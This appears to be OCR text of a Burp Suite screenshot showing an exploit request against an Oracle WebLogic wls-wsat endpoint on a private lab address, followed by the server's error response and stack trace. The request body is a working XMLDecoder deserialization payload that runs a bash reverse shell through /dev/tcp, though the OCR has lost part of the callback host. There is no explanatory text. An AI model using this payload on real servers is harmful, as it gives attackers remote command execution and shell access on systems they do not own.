 Send
Cancel
<
>
Target: http://10.10.11.20:51054
?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 10.10.11.20:51054
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 756
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/ 5 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Date: Wed, 01 Jul 2020 02:13:48 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><fau
ltstring>0</faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139"
method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="815" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="778" method="doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680"
method="runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2"
file="WSEndpointImpl.java" line="403" method="process"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java"
? < + > Type a search term 0 matches